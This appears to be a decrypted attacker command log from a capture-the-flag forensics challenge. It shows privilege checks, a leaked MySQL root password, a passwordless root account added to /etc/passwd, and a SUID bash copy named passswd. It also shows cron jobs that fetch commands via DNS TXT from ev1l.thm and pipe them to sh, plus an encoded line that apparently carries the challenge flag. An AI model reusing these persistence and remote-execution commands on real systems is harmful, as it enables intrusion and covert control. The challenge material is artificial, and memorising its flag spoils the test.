 Decrypted Command: mysql -u root -p'vb0xIkSGbcEKBEi'
Decrypted Command: sudo -l
Decrypted Command: id
Decrypted Command: uid=0(root) gid=0(root) groups=0(root)
Decrypted Command: echo 'toor::0:0:root:/root:/bin/bash' >> /etc/passwd
Decrypted Command:
Decrypted Command: tail -n 1 /etc/passwd
Decrypted Command: toor::0:0:root:/root:/bin/bash
Decrypted Command: cp /usr/bin/bash /usr/bin/passswd
Decrypted Command:
Decrypted Command: chmod u+s /usr/bin/passswd
Decrypted Command:
Decrypted Command: ls -l /usr/bin/passswd
Decrypted Command: -rwsr-xr-x 1 root root 1183448 Oct 27 03:07 /usr/bin/passswd
Decrypted Command: md5sum /usr/bin/passswd
Decrypted Command: 23c415748ff840b296d0b93f98649dec  /usr/bin/passswd
Decrypted Command: md5sum /usr/bin/bash
Decrypted Command: 23c415748ff840b296d0b93f98649dec  /usr/bin/bash
Decrypted Command: echo '* * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)"' >> /var/spool/cron/crontabs/root
Decrypted Command:
Decrypted Command: tail -n 1 /var/spool/cron/crontabs/root
Decrypted Command: * * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)"
Decrypted Command: echo '* * * * * echo L2Jpbi9zaCAtYyAic2ggLWMgJChkaWcgZXYxbC50aG0gVFhUICtzaG9ydCBAbnMuVEhNe1NlZTJzTmV2M3JHZXRPbGR9L
nRobSki | base64 | sh' >> /var/spool/cron/crontabs/bella
Decrypted Command:
Decrypted Command: tail -n 1 /var/spool/cron/crontabs/bella